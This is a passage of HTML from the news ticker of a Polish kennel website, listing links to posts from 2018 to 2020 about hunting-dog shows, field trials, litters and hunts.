title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/09/13/regionalna-ocena-pracy-polnej-wyzlow-zo-pzl-lublin/">Regionalna Ocena Pracy Polnej Wyżłów Lubartów / ZO PZŁ Lublin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/09/12/lesni-zkousky-oharu-oms-teplice-cz/">Lesní zkoušky ohařů OMS Teplice (CZ)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/09/06/testy-hodowlane-dla-wyzlow-i-psow-mysliwskich-malych-ras-katowice/">Testy Hodowlane dla Wyżłów i Psów Myśliwskich Małych Ras Katowice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/08/30/krajowa-wystawa-psow-mysliwskich-kleszczowa-o-lodz/">Krajowa Wystawa Psów Myśliwskich Kleszczowa o.Łódź</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/08/20/certyfikat-okulistyczny/">Certyfikat okulistyczny</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/08/10/3-x-cacib-druskieniki-litwa/">3 x CACIB Druskieniki (Litwa)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/08/09/pohar-oms-karvina-pzzvp-o-cact/">Pohar OMS Karvina (Czechy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/07/27/xi-rocnik-memorialu-jitky-hromadove-%f0%9f%8f%86/">XI. ročník Memoriálu Jitky Hromadové  (Czechy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/07/07/nowy-reproduktor-w-rodzinie/">Nowy reproduktor w rodzinie!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/05/07/1-urodziny-miotu-a/">1 urodziny miotu &#8220;A&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/04/14/10-urodziny-miotu-t/">10 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/03/24/szczeniaczki-maja-juz-7-tygodni/">Szczeniaczki mają już 7 tygodni!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/03/10/szczeniaczki-skonczyly-5-tygodni/">Szczeniaczki skończyły 5 tygodni</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/03/09/2-x-cacib-wilno-litwa/">2 x CACIB Wilno (Litwa)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/03/01/ostatnie-polowania-w-sezonie/">Ostatnie polowania w sezonie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/02/24/szczeniaczki-maja-juz-prawie-3-tygodnie/">Szczeniaczki mają już prawie 3 tygodnie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/02/11/szczenieta-maja-juz-tydzien/">Szczenięta mają już tydzień!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/02/04/mamy-szczenieta-%f0%9f%98%8d/">Mamy szczenięta!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/02/02/wspomnienie-styczniowych-polowan-na-koguty/">Wspomnienie styczniowych polowań na koguty</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/01/25/cac-bedzin-5/">CAC Będzin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/01/18/cacib-lubin-2/">CACIB Lubin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/01/12/czekamy-na-szczenieta-3/">Czekamy na szczenięta!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/01/03/grudniowe-polowania/">Grudniowe polowania</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/01/01/szczesliwego-nowego-roku-2/">Szczęśliwego Nowego Roku</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/12/27/czekamy-na-szczenieta-2/">Czekamy na szczenięta!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/12/15/cacib-lublin/">CACIB Lublin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/12/01/listopadowe-polowania/">Listopadowe polowania</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/11/24/cacib-kielce-4/">CACIB Kielce</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/11/23/klubowa-wystawa-wyzlow-kielce/">XXVI Klubowa Wystawa Wyżłów Kielce</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/11/05/planujemy-szczenieta/">Planujemy szczenięta!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/11/04/pazdziernikowe-polowania/">Październikowe polowania z Larą</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/10/06/11-urodziny-miotu-l/">11 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/10/05/field-trials-niepolomice/">Field Trials Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/09/28/podzimni-zkousky-ostrava/">Podzimni Zkoušky Ostrava (Czechy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/09/14/8-urodziny-miotu-p/">8 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/09/08/cacib-minsk-bialorus/">CACIB Mińsk (Białoruś)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/08/24/cacib-kijow-ukraina/">CACIB Kijów (Ukraina)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/08/18/warsztaty-klubu-wyzlow-pzl-mlawa/">Warsztaty Klubu Wyżłów PZŁ &#8211; Mława</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/08/11/warsztaty-klubu-wyzlow-pzl-wabrzezno/">Warsztaty Klubu Wyżłów PZŁ &#8211; Wąbrzeźno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/07/25/pierwsze-urodziny-miotu-n/">Pierwsze urodziny miotu &#8220;N&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/06/20/mamy-6-tygodni/">Mamy 6 tygodni!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/06/13/zdjecia-szczeniat-w-wieku-5-tygodni/">Zdjęcia szczeniąt w wieku 5 tygodni</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/06/09/cacib-bytom/">CACIB Bytom</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/06/05/nasze-maluchy-skonczyly-miesiac/">Nasze maluchy skończyły miesiąc</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/06/02/cac-kalisz-2/">CAC Kalisz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/06/01/cac-psow-mysliwskich-uzarzewo/">CAC Psów Myśliwskich Uzarzewo</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/06/01/cac-kalisz/">CAC Kalisz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/05/30/maluchy-w-wieku-trzech-tygodni/">Maluchy w wieku trzech tygodni</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/05/22/nasze-maluchy-w-wieku-2-tygodni/">Nasze maluchy w wieku 2 tygodni</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/05/21/5-urodziny-miotu-d/">5 urodziny miotu &#8220;D&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/05/15/pierwszy-tydzien-za-nami/">Pierwszy tydzień za nami</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/05/12/2-x-cac-kijow-ukraina/">2 x CAC Kijów (Ukraina)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/05/11/test-hodowlany-dla-wyzlow-zo-pzl-leszno/">Test Hodowlany dla Wyżłów ZO PZŁ Leszno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/05/08/mamy-szczenieta-d/">Mamy szczenięta!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/05/06/61-dzien-ciazy/">61 dzień ciąży</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/05/05/2-x-cacib-lucenec-slowacja/">2 x CACIB Lucenec (Słowacja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/05/01/vjp-nauen-niemcy/">VJP Nauen (Niemcy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/04/29/cacib-opole-4/">CACIB Opole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/04/24/czekamy-na-szczeniaczki-%f0%9f%98%8d/">Czekamy na szczeniaczki!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/04/14/cac-swiebodzice-5/">CAC Świebodzice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/04/14/9-urodziny-miotu-t/">9 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/03/31/2-x-cac-moskwa-rosja/">2 x CAC Moskwa (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/03/30/cacib-warszawa-6/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/03/28/ciaza-lary-potwierdzona/">Ciąża Lary potwierdzona!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/03/24/cac-zielona-gora-2/">CAC Zielona Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/03/23/cac-zielona-gora/">CAC Zielona Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/03/18/3-urodziny-miotu-b/">3 urodziny miotu &#8220;B&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/03/16/cac-moskwa-rosja/">2 x CAC Moskwa (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/03/13/czekamy-na-szczenieta/">Czekamy na szczenięta!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/03/10/cac-psow-mysliwskich-jelenia-gora/">CAC Psów Myśliwskich Jelenia Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/02/28/certyfikat-okulistyczny-lary/">Certyfikat okulistyczny Bell</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/02/24/cac-kijow-ukraina-2/">CAC Kijów (Ukraina)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/02/23/cac-kijow-ukraina/">CAC Kijów (Ukraina)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/01/19/cacib-lubin/">CACIB Lubin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/01/01/szczesliwego-nowego-roku-4/">⛄️ Szczęśliwego Nowego Roku!!! ⛄️</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/10/14/euro-dog-show-warszawa-2018/">Euro Dog Show Warszawa 2018</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/10/07/cac-rybnik-2/">CAC Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/10/06/10-urodziny-pepperoni-team/">10 urodziny Pepperoni Team!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/09/14/7-urodziny-miotu-p/">7 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/08/15/rozpoczecie-sezonu-na-kaczki/">Rozpoczęcie sezonu na kaczki.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/08/12/wds-2018-amsterdam/">WDS 2018 Amsterdam</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/07/26/witamy-na-swiecie/">Witamy na świecie!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/07/22/cacib-czestochowa-2/">CACIB Częstochowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/06/14/3022/">Czekamy na szczenięta!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/06/11/cac-bytom/">CAC Bytom</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/05/21/4-urodziny-miotu-d/">4 urodziny miotu &#8220;D&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/05/06/cac-rybnik/">CAC Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/04/29/cacib-opole/">CACIB Opole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/04/21/cac-raciborz/">CAC Racibórz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/04/18/nowy-reproduktor-w-rodzinie-2/">Nowy reproduktor w rodzinie!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/04/14/8-urodziny-miotu-t/">8 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/04/07/cacib-warszawa/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/03/18/2-urodziny-miotu-b/">2 urodziny miotu &#8220;B&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/03/17/cac-uzytkowych-psow-ras-mysliwskich-sosnowiec/">CAC Użytkowych Psów Ras Myśliwskich Sosnowiec</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/03/04/cacib-zielona-gora/">CACIB Zielona Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/02/11/cacib-katowice-2/">CACIB Katowice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/02/05/cacib-bydgoszcz/">CACIB Bydgoszcz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in 